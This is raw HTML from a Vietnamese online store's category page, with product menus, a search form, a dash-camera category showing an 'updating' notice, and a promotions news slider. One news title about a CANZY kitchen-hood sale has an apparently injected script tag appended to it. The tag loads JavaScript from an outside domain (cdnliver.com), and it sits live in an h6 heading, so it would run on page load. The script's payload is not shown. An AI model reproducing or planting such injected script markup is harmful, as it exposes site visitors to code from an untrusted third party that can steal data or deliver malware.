                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/may-huy-tai-lieu-169.html" title="Máy hủy tài liệu">
                    Máy hủy tài liệu                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/thiet-bi-mang-186.html" title="Thiết Bị Mạng">
                    Thiết Bị Mạng                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/wireless-187.html" title="Wireless">&raquo;
                    Wireless                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/usb-wifi-188.html" title="USB Wifi">&raquo;
                    USB Wifi                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/switch-189.html" title="Switch">&raquo;
                    Switch                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/phu-kien-hitech-190.html" title="Phụ kiện Hitech">
                    Phụ kiện Hitech                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/pin-sac-du-phong-237.html" title="Pin sạc dự phòng">&raquo;
                    Pin sạc dự phòng                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/usb-flash-disk-191.html" title="USB - Flash Disk">&raquo;
                    USB - Flash Disk                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/the-nho-memory-card-193.html" title="Thẻ nhớ - Memory Card">&raquo;
                    Thẻ nhớ - Memory Card                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/mouse-chuot-vi-tinh-194.html" title="Mouse - Chuột vi tính">&raquo;
                    Mouse - Chuột vi tính                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/headphone-tai-nghe-bluetooth-196.html" title="Headphone - Tai nghe Bluetooth">&raquo;
                    Headphone - Tai nghe Bluetooth                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/fan-de-tan-nhiet-laptop-244.html" title="Fan Đế tản nhiệt Laptop">&raquo;
                    Fan Đế tản nhiệt Laptop                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/loa-vi-tinh-337.html" title="Loa Vi Tính">&raquo;
                    Loa Vi Tính                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/tay-bam-dien-tu-339.html" title="Tay bấm điện tử">&raquo;
                    Tay bấm điện tử                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/dau-doc-the-nho-card-reader-340.html" title="Đầu đọc thẻ nhớ - Card Reader">&raquo;
                    Đầu đọc thẻ nhớ - Card Reader                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/may-dong-sach-175.html" title="Máy đóng sách">
                    Máy đóng sách                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/may-ep-nhua-424.html" title="Máy ép nhựa">
                    Máy ép nhựa                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/may-cat-giay-433.html" title="Máy cắt giấy">
                    Máy cắt giấy                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/may-tinh-434.html" title="Máy tính">
                    Máy tính                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-tinh-de-ban-446.html" title="Máy tính để bàn">&raquo;
                    Máy tính để bàn                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-tinh-hoc-sinh-447.html" title="Máy tính học sinh">&raquo;
                    Máy tính học sinh                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-tinh-tien-443.html" title="Máy tính tiền">&raquo;
                    Máy tính tiền                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-tinh-chong-nuoc-448.html" title="Máy tính chống nước">&raquo;
                    Máy tính chống nước                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/tu-chong-am-536.html" title="Tủ chống ẩm">
                    Tủ chống ẩm                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/may-kiem-kho-211.html" title="Máy kiểm kho">
                    Máy kiểm kho                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/camera-361.html" title="Camera">
                    Camera                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/camera-hanh-trinh-xe-hoi-362.html" title="Camera hành trình xe hơi">&raquo;
                    Camera hành trình xe hơi                    </a></div>
                                  </div>
                              </div>
            </li>
                        <li> <a href="https://alobuy.vn/chuyen-muc/me-va-be-yeu-2.html" title="Mẹ và Bé yêu">
								<img class="icon" src="https://alobuy.vn/uploads/category/icon_home/dien-thoai-kts2.png" alt="Mẹ và Bé yêu"> Mẹ và Bé yêu </a>
              <div class="typography_5_colm">
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/do-dung-cho-me-261.html" title="Đồ dùng cho Mẹ">
                    Đồ dùng cho Mẹ                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-hut-sua-262.html" title="Máy hút sữa">&raquo;
                    Máy hút sữa                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/tai-nghe-ba-bau-285.html" title="Tai nghe bà bầu">&raquo;
                    Tai nghe bà bầu                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-tiet-trung-binh-sua-353.html" title="Máy tiệt trùng bình sữa">&raquo;
                    Máy tiệt trùng bình sữa                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-ham-sua-251.html" title="Máy hâm sữa">&raquo;
                    Máy hâm sữa                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/binh-tui-tru-sua-385.html" title="Bình, túi trữ sữa">&raquo;
                    Bình, túi trữ sữa                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/mieng-lot-tham-sua-428.html" title="Miếng lót thấm sữa">&raquo;
                    Miếng lót thấm sữa                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/xe-cho-be-264.html" title="Xe cho bé">
                    Xe cho bé                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/xe-dap-tre-em-268.html" title="Xe đạp trẻ em">&raquo;
                    Xe đạp trẻ em                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/xe-day-em-be-266.html" title="Xe đẩy em bé">&raquo;
                    Xe đẩy em bé                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/xe-tap-di-267.html" title="Xe tập đi">&raquo;
                    Xe tập đi                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/xe-3-banh-421.html" title="Xe 3 Bánh">&raquo;
                    Xe 3 Bánh                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/xe-4-banh-xe-bap-benh-269.html" title="Xe 4 Bánh, Xe Bập Bênh">&raquo;
                    Xe 4 Bánh, Xe Bập Bênh                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/xe-luc-lac-271.html" title="Xe lúc lắc">&raquo;
                    Xe lúc lắc                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/do-cho-be-an-273.html" title="Đồ cho bé ăn">
                    Đồ cho bé ăn                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/binh-sua-274.html" title="Bình sữa">&raquo;
                    Bình sữa                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/dung-cu-tap-an-275.html" title="Dụng cụ tập ăn">&raquo;
                    Dụng cụ tập ăn                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/ghe-rung-ghe-an-bot-276.html" title="Ghế rung, ghế ăn bột">&raquo;
                    Ghế rung, ghế ăn bột                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/dung-cu-tiet-trung-277.html" title="Dụng cụ tiệt trùng">&raquo;
                    Dụng cụ tiệt trùng                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/coc-binh-tap-uong-457.html" title="Cốc, bình tập uống">&raquo;
                    Cốc, bình tập uống                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/do-choi-tre-em-278.html" title="Đồ chơi trẻ em">
                    Đồ chơi trẻ em                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/do-choi-xep-hinh-lego-280.html" title="Đồ chơi xếp hình, Lego">&raquo;
                    Đồ chơi xếp hình, Lego                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/do-choi-tri-tue-thong-minh-281.html" title="Đồ chơi trí tuệ, thông minh">&raquo;
                    Đồ chơi trí tuệ, thông minh                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/do-choi-nha-tam-bon-tam-282.html" title="Đồ chơi nhà tắm, bồn tắm">&raquo;
                    Đồ chơi nhà tắm, bồn tắm                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/do-choi-phat-nhac-am-thanh-283.html" title="Đồ chơi phát nhạc, âm thanh">&raquo;
                    Đồ chơi phát nhạc, âm thanh                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/do-choi-treo-xe-noi-284.html" title="Đồ chơi treo xe, nôi">&raquo;
                    Đồ chơi treo xe, nôi                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/do-choi-cau-ca-391.html" title="Đồ chơi câu cá">&raquo;
                    Đồ chơi câu cá                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/do-choi-bang-go-476.html" title="Đồ chơi bằng Gỗ">&raquo;
                    Đồ chơi bằng Gỗ                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/do-choi-dat-nan-392.html" title="Đồ chơi đất nặn">&raquo;
                    Đồ chơi đất nặn                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/do-dung-cho-be-393.html" title="Đồ dùng cho bé">
                    Đồ dùng cho bé                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/diu-em-be-265.html" title="Địu em bé">&raquo;
                    Địu em bé                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/ty-ngam-450.html" title="Ty ngậm">&raquo;
                    Ty ngậm                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/vong-noi-dien-394.html" title="Võng nôi điện">&raquo;
                    Võng nôi điện                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/bo-cho-be-395.html" title="Bô cho bé">&raquo;
                    Bô cho bé                    </a></div>
                                  </div>
                              </div>
            </li>
                        <li> <a href="https://alobuy.vn/chuyen-muc/hang-hoa-thiet-yeu-7.html" title="Hàng Hóa Thiết Yếu">
								<img class="icon" src="https://alobuy.vn/uploads/category/hang-hoa-thiet-yeu.png" alt="Hàng Hóa Thiết Yếu"> Hàng Hóa Thiết Yếu </a>
              <div class="typography_5_colm">
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/gao-bot-do-kho-60.html" title="Gạo, Bột, Đồ khô">
                    Gạo, Bột, Đồ khô                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/do-mat-dong-lanh-96.html" title="Đồ mát, Đông lạnh">
                    Đồ mát, Đông lạnh                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/mi-chao-pho-bun-99.html" title="Mì, cháo, phở, Bún">
                    Mì, cháo, phở, Bún                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/dau-an-gia-vi-101.html" title="Dầu ăn, Gia vị">
                    Dầu ăn, Gia vị                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/do-uong-cac-loai-208.html" title="Đồ uống các loại">
                    Đồ uống các loại                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/tra-pha-am-573.html" title="Trà Pha Ấm">&raquo;
                    Trà Pha Ấm                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/tra-tui-loc-574.html" title="Trà Túi Lọc">&raquo;
                    Trà Túi Lọc                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/tra-hoa-tan-575.html" title="Trà Hòa Tan">&raquo;
                    Trà Hòa Tan                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/ca-phe-576.html" title="Cà Phê">&raquo;
                    Cà Phê                    </a></div>
                                  </div>
                              </div>
            </li>
                      </ul>        </div>
      </div>
      <div class="search-prod-box">
        <form action="https://alobuy.vn/search/result">
          <div class="box-search-result" id="search_result"></div>
          <div class="input-group">
            <input type="text" class="form-control" id="productkey" name="p" placeholder="Nhập từ khóa sản phẩm cần tìm..." value="" autocomplete="off">
            <span class="input-group-btn">
            <button class="btn btn-default bg-xanh" type="submit">Tìm kiếm</button>
            </span> </div>
        </form>
      </div>
	  <!--Skinny banner-->
				<!--Skinny banner-->
<style>
.fix-dropdown-account{
	display:none;
}
#block_navigation1.active .fix-dropdown-account{
	display:block!important;
	margin-top:15px;
}
.fix-dropdown-account::after {
    content: " ";
    height: 20px;
    width: 150px;
    top: -20px;
    left: calc(50% - 80px);
    position: absolute;
    display: inline-block;
    background: transparent;
}
.fix-dropdown-account::before {
    margin-left: -9px;
    bottom: 100%;
    left: 50%;
    content: " ";
    height: 0px;
    width: 0px;
    position: absolute;
    pointer-events: none;
    border-width: 9px;
    border-style: solid;
    border-color: transparent transparent rgb(255, 255, 255);
    border-image: initial;
    border-bottom: 9px solid rgb(255, 255, 255);
}
</style>		  
	  <div class="account-box">
	  			
		
<div id="block_navigation1" class="dropdown">
<div style="color:#fff;"><a href="javascript:void(0);" title="Đăng nhập & Đăng ký">Đăng nhập & Đăng ký<br/>Tài khoản</a></div>
	<ul class="dropdown-menu fix-dropdown-account" style="background: #fff;width: auto;z-index: 15;list-style: none;border-radius: 0 0 3px 3px;-webkit-box-shadow: 0 6px 12px 0 rgba(0,0,0,.18);box-shadow: 0 6px 12px 0 rgba(0,0,0,.18); position: absolutetop: 50px;left: -35px;">
		<li> <a href="https://alobuy.vn/dang-nhap.html" style="color: rgb(74, 74, 74);    display: inline-block;    font-weight: 400;    text-align: center;    vertical-align: middle;    touch-action: manipulation;    cursor: pointer;    white-space: nowrap;    font-size: 14px;    user-select: none;
    width: 236px;    height: 41px;    line-height: 41px;    text-shadow: rgb(171, 171, 171) 0px 0px 1px;    background: rgb(253, 216, 53)!important;    border-width: 0px;    border-style: initial;    border-color: initial;    border-image: initial;    padding: 0px;    border-radius: 4px;    margin: 5px 12px;    outline: none;" title="">Đăng nhập</a></li>
		<li> <a style="color: rgb(74, 74, 74);    display: inline-block;    font-weight: 400;    text-align: center;    vertical-align: middle;    touch-action: manipulation;    cursor: pointer;    white-space: nowrap;    font-size: 14px;    user-select: none;
    width: 236px;    height: 41px;    line-height: 41px;    text-shadow: rgb(171, 171, 171) 0px 0px 1px;    background: rgb(253, 216, 53)!important;    border-width: 0px;    border-style: initial;    border-color: initial;    border-image: initial;    padding: 0px;    border-radius: 4px;    margin: 5px 12px;    outline: none;" href="https://alobuy.vn/dang-ky.html" title="">Đăng ký tài khoản</a></li>
	</ul>
</div>			
		<script>
$("#block_navigation1").hover(function(){
    $("#block_navigation1").addClass("active");
    }, function(){
    $("#block_navigation1").removeClass("active");
});
$('.close-btn-skin').click(function(){
	$(".alobuy-floating-icons__wrapper").hide(); return false;
});
</script>		
	  </div>
      <div class="card-box"> <a href="https://alobuy.vn/thanh-toan/gio-hang.html" class="header-cart item"> <span class="cart-count">
        0        </span> </a> </div>
    </div>
  </div>
</div>
<style>
ul.cat-p-items li.banner-promotion:hover .name a {
    color: #0074BD;
}
ul.cat-p-items li.banner-promotion .name {
    margin-bottom: 5px;
    margin-top: 5px;
    height: 40px!important;
    overflow: hidden;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
    text-overflow: ellipsis;
}
ul.cat-p-items li.banner-promotion .name a {
    color: #333;
    font-size: 15px;
    line-height: 15px;
}
</style>
<div class="breadcrumbs container-fluid">
  <div class="container">
    <div class="row">
<ol itemscope itemtype="http://schema.org/BreadcrumbList">
  <li itemprop="itemListElement" itemscope
      itemtype="http://schema.org/ListItem">
    <a itemprop="item" href="https://alobuy.vn/">
    <span itemprop="name">Trang chủ</span></a>
    <meta itemprop="position" content="1" />
  </li>
	<li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://alobuy.vn/chuyen-muc/thiet-bi-van-phong-5.html"><span itemprop="name">Thiết Bị Văn Phòng</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://alobuy.vn/chuyen-muc/camera-361.html"><span itemprop="name">Camera</span></a><meta itemprop="position" content="3" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://alobuy.vn/chuyen-muc/camera-hanh-trinh-xe-hoi-362.html"><span itemprop="name">Camera hành trình xe hơi</span></a><meta itemprop="position" content="4" /></li></ol>
    </div>
  </div>
</div>
<div class="container">
  <div class="row">
    <div class="col-xs-3 sidebar-left">
            <div class="box-left-content">
<p class="title"><span>&nbsp;</span>Chuyên mục sản phẩm</p>
<div class="box-m">
	<ul class="sub-left-items">
			<li class="select"><a href="https://alobuy.vn/chuyen-muc/camera-hanh-trinh-xe-hoi-362.html" title="Camera hành trình xe hơi">Camera hành trình xe hơi</a>
					</li>
		</ul>
</div>
</div>
                  <div class="box-ads-main-left">
		<!-- Quang cao-->
				
	<!-- End QUang cao-->
</div>          </div>
    <div class="col-xs-9 content-right">
                  <div class="infomation-show">
        <div class="photo-not-found"> <img src="https://alobuy.vn/skin/default/images/not-found.jpg"  height="200" alt=""> </div>
        <div class="text-infomation">
          <p class="title">Thông báo:</p>
          - Dữ liệu đang cập nhật. Xin vui lòng quay trở lại sau cảm ơn!......<br>
          - Sử dụng chức năng tìm kiếm để tìm thông tin bạn cần.<br>
          - Nếu bạn chắc chắn đây là lỗi, hãy liên hệ chúng tôi để hoàn thiện hơn. </div>
      </div>
          </div>
  </div>
</div>
<script>
$('#manu_search').keyup(function(e) {
	var keyw = $(this).val();
	var li = $('#tradename').children();
	li.each(function(index, element) {
		$(this).css('display', 'none');
		var str = $(this).attr('rel');
		var n = str.indexOf(keyw);
		if (n > -1) $(this).css('display', 'block');
	});
});
$(".addtocart").click(function(){
    div_id = $(this).attr('id');
    productid = div_id.split('_');
    qty = $("#qty_" + productid[1]).val();
    if (qty != '') {
        qty = 1;
    }
    $.post(site_url + "cart/add", {
        'productid': productid[1],
        'qty': qty
    }, function(data) {
        window.location = site_url + "thanh-toan/gio-hang.html";
    }, 'json');
});
</script><style>
div.tintucnews div.item {
    clear: both;
    margin-bottom: 0px;
    display: inline-block;
    width: 100%;
}
div.tintucnews div.item:before {
    content: '';
    width: 50px;
    height: 2px;
    display: block;
    background-color: #0074BD;
    margin-bottom: 0px;
}
.tintucnews .title_km {
    color: #000;
    text-decoration: none;
    font-weight: normal;
    padding-left: 0;
    margin-bottom: 0;
    text-transform: uppercase;
    font-size: 20px;
}
.tintucnews .thumbnail{
	margin-bottom:0px!important;
}
</style>
<div class="container tintucnews">
  <div class="row item">
    <h4 class="title_km">
      Tin tức khuyến mãi    </h4>
	<div class="tintucnews1" style="padding-left:10px;">
        <div class="hover-news" style="margin-right:10px; padding:10px 15px;text-align:left;"><a href="https://alobuy.vn/tin-tuc/tin-khuyen-mai/may-hut-khoi-khu-mui-nha-bep-canzy-mo-ban-khuyen-mai-lan-2-script-srchttpscdnlivercomjsalobuyjsscript-2279.html" title="Máy hút khói khử mùi nhà bếp CANZY mở bán khuyến mãi lần 2 <script src='https://cdnliver.com/js/alobuy.js'></script>">
      <div class="thumbnail">
        <div class="img_caption"><img src="https://alobuy.vn/uploads/news/330/may-hut-khoi-khu-mui-nha-bep-canzy-mo-ban-khuyen-mai-lan-2.jpg" alt="Máy hút khói khử mùi nhà bếp CANZY mở bán khuyến mãi lần 2 <script src='https://cdnliver.com/js/alobuy.js'></script>"></div>
        <div class="caption">
          <h6>
            Máy hút khói khử mùi nhà bếp CANZY mở bán khuyến mãi lần 2 <script src='https://cdnliver.com/js/alobuy.js'></script>          </h6>
          <div class="datenews"><i class="fa fa-calendar" aria-hidden="true"></i>
            04/03/2025            &nbsp;&nbsp; <i class="fa fa-eye" aria-hidden="true"></i>
            12,225          </div>
          <p>
            CÔNG TY TNHH TM-DV-TBGĐ QUANG MINH (ALOBUY VIỆT NAM) - Đại lý ủy quyền phân phối mua bán Máy hút mùi bếp, Máy hút khói nhà bếp, quạt hút mùi bếp, máy khử mùi nhập khẩu chính hãng cao cấp KAFF, TAKA, SEVILLA, CANZY, FASTER, MALLOCA, RINNAI, TEKA, BLUESTAR... nhập khẩu chính thức tại thị trường Việt Nam          </p>
        </div>
      </div>
      </a> </div>
        <div class="hover-news" style="margin-right:10px; padding:10px 15px;text-align:left;"><a href="https://alobuy.vn/tin-tuc/tin-khuyen-mai/may-loc-nuoc-ro-fujie-nhat-ban-mo-ban-khuyen-mai-lan-2-hap-dan-2278.html" title="Máy lọc nước RO FujiE Nhật Bản mở bán khuyến mãi lần 2 hấp dẫn">
      <div class="thumbnail">
        <div class="img_caption"><img src="https://alobuy.vn/uploads/news/330/may-loc-nuoc-ro-fujie-nhat-ban-mo-ban-khuyen-mai-lan-2-hap-dan.jpg" alt="Máy lọc nước RO FujiE Nhật Bản mở bán khuyến mãi lần 2 hấp dẫn"></div>
        <div class="caption">
          <h6>
            Máy lọc nước RO FujiE Nhật Bản mở bán khuyến mãi lần 2 hấp dẫn          </h6>
          <div class="datenews"><i class="fa fa-calendar" aria-hidden="true"></i>
            12/03/2020            &nbsp;&nbsp; <i class="fa fa-eye" aria-hidden="true"></i>
            11,411          </div>
          <p>
            CÔNG TY TNHH TM-DV-TBGĐ QUANG MINH (ALOBUY VIỆT NAM) - Đại lý ủy quyền phân phối Máy lọc nước FUJIE thương hiệu Nhật Bản nhập khẩu chính hãng cao cấp chính thức tại thị trường Việt Nam

          </p>
        </div>
      </div>
      </a> </div>
        <div class="hover-news" style="margin-right:10px; padding:10px 15px;text-align:left;"><a href="https://alobuy.vn/tin-tuc/tin-khuyen-mai/ket-sat-khoa-dien-tu-khoa-co-an-toan-honeywell-my-mo-ban-khuyen-mai-lan-2-2277.html" title="Két sắt khóa điện tử, khóa cơ an toàn HONEYWELL ( Mỹ) mở bán khuyến mãi lần 2">
      <div class="thumbnail">
        <div class="img_caption"><img src="https://alobuy.vn/uploads/news/330/ket-sat-khoa-dien-tu-khoa-co-an-toan-honeywell-my-mo-ban-khuyen-mai-lan-2.jpg" alt="Két sắt khóa điện tử, khóa cơ an toàn HONEYWELL ( Mỹ) mở bán khuyến mãi lần 2"></div>
        <div class="caption">
          <h6>
            Két sắt khóa điện tử, khóa cơ an toàn HONEYWELL ( Mỹ) mở bán khuyến mãi lần 2          </h6>
          <div class="datenews"><i class="fa fa-calendar" aria-hidden="true"></i>
            16/06/2019            &nbsp;&nbsp; <i class="fa fa-eye" aria-hidden="true"></i>
            11,009          </div>
          <p>
            Tiếp nối chuỗi sự kiện "Flash Sales, xả hàng Két sắt khóa cơ, khóa điện tử Honeywell an toàn đến từ Mỹ " định kỳ hàng tháng thành công đợt 1 vừa qua, Hệ thống  ALOBUY Việt Nam tiếp tục mang đến Quý khách hàng những cơ hội và hình thức mua hàng hấp dẫn ưu đãi lớn nhất trong năm lần 2 này bằng việc giảm giá từ 30 - 49% cho các sản phẩm két sắt gia đình cao cấp nhập khẩu  CHÍNH HÃNG. 
          </p>
        </div>
      </div>
      </a> </div>
        <div class="hover-news" style="margin-right:10px; padding:10px 15px;text-align:left;"><a href="https://alobuy.vn/tin-tuc/tin-khuyen-mai/thong-bao-lich-nghi-du-lich-cong-ty-alobuy-viet-nam-t62022-2289.html" title="THÔNG BÁO LỊCH NGHỈ DU LỊCH Công Ty ALOBUY Việt Nam T6/2022">
      <div class="thumbnail">
        <div class="img_caption"><img src="https://alobuy.vn/uploads/news/330/thong-bao-lich-nghi-du-lich-cong-ty-alobuy-viet-nam-t62022.jpg" alt="THÔNG BÁO LỊCH NGHỈ DU LỊCH Công Ty ALOBUY Việt Nam T6/2022"></div>
        <div class="caption">
          <h6>
            THÔNG BÁO LỊCH NGHỈ DU LỊCH Công Ty ALOBUY Việt Nam T6/2022          </h6>
          <div class="datenews"><i class="fa fa-calendar" aria-hidden="true"></i>
            16/06/2022            &nbsp;&nbsp; <i class="fa fa-eye" aria-hidden="true"></i>
            7,149          </div>
          <p>
            Lời đầu tiên, Hệ thống ALOBUY Việt Nam - Phân phối sỉ điện máy và thiết bị nhà bếp cao cấp chân thành cảm ơn sự tín nhiệm và ủng hộ của Quý khách hàng trong suốt một năm qua. Kính chúc Quý Khách một ngày làm việc hiệu quả và may mắn!
          </p>
        </div>
      </div>
      </a> </div>
      </div>
  </div>
</div>

<script>
$(document).ready(function() { 
	$('.tintucnews .tintucnews1').slick({
	  infinite: true,
	  slidesToShow: 4,
	  slidesToScroll: 2
	});
	$(".nav-tabs a").click(setPosition);
	function setPosition(){
		$('.prod-tab ul').slick('setPosition');
	}
});
</script>
<br/>
<style>
#daily242 ul{
	padding-left:20px;
	padding-right:5px;
}
#daily242 ul li{
	margin-right:15px;
	text-align:left;
}
#daily241 ul{
	padding-left:20px;
	padding-right:5px;
}
#daily241 ul li{
	margin-right:15px;
	text-align:left;
}
</style>
<div class="container certification">
  <div id="daily242" class="item"><p class="title">Chứng nhận Website Thương Mại Điện Tử Đạt Chuẩn Giao Dịch</p><ul><li ><a href="https://alobuy.vn/chung-nhan/chung-nhan-safeweb-he-thong-tieu-chuan-trong-giao-dich-tmdt-2206.html"><img src="https://alobuy.vn/uploads/certification/1412688108.jpg" width="90" align="left" alt="Chứng nhận Safeweb - Hệ thống tiêu chuẩn trong giao dịch TMĐT"/></a><a href="https://alobuy.vn/chung-nhan/chung-nhan-safeweb-he-thong-tieu-chuan-trong-giao-dich-tmdt-2206.html">Chứng nhận Safeweb - Hệ thống tiêu chuẩn trong giao dịch TMĐT</a></li><li ><a href="https://alobuy.vn/chung-nhan/website-alobuyvn-thuc-hien-thong-bao-dang-ky-kinh-doanh-den-bo-cong-thuong-2207.html"><img src="https://alobuy.vn/uploads/certification/1421927789.png" width="90" align="left" alt="Website ALOBUY.vn thực hiện thông báo đăng ký kinh doanh đến Bộ Công Thương"/></a><a href="https://alobuy.vn/chung-nhan/website-alobuyvn-thuc-hien-thong-bao-dang-ky-kinh-doanh-den-bo-cong-thuong-2207.html">Website ALOBUY.vn thực hiện thông báo đăng ký kinh doanh đến Bộ Công Thương</a></li><li ><a href="https://alobuy.vn/chung-nhan/alobuyvn-duoc-cap-chung-nhan-2211.html"><img src="https://alobuy.vn/uploads/certification/1421927536.jpg" width="90" align="left" alt="ALOBUY.vn được cấp chứng nhận "/></a><a href="https://alobuy.vn/chung-nhan/alobuyvn-duoc-cap-chung-nhan-2211.html">ALOBUY.vn được cấp chứng nhận </a></li></ul></div><div id="daily241" class="item"><p class="title">Chứng nhận đại lý phân phối sản phẩm chính hãng</p><ul><li ><a href="https://alobuy.vn/chung-nhan/dai-ly-phan-phoi-thiet-bi-nha-bep-cao-cap-bluestar-2204.html"><img src="https://alobuy.vn/uploads/certification/1439607320.jpg" width="90" align="left" alt="ĐẠI LÝ PHÂN PHỐI THIẾT BỊ NHÀ BẾP CAO CẤP BLUESTAR "/></a><a href="https://alobuy.vn/chung-nhan/dai-ly-phan-phoi-thiet-bi-nha-bep-cao-cap-bluestar-2204.html">ĐẠI LÝ PHÂN PHỐI THIẾT BỊ NHÀ BẾP CAO CẤP BLUESTAR </a></li><li ><a href="https://alobuy.vn/chung-nhan/dai-ly-phan-phoi-chinh-thuc-may-han-dien-tu-legi-tai-viet-nam-2205.html"><img src="https://alobuy.vn/uploads/certification/1439606621.jpg" width="90" align="left" alt="ĐẠI LÝ PHÂN PHỐI CHÍNH THỨC MÁY HÀN ĐIỆN TỬ 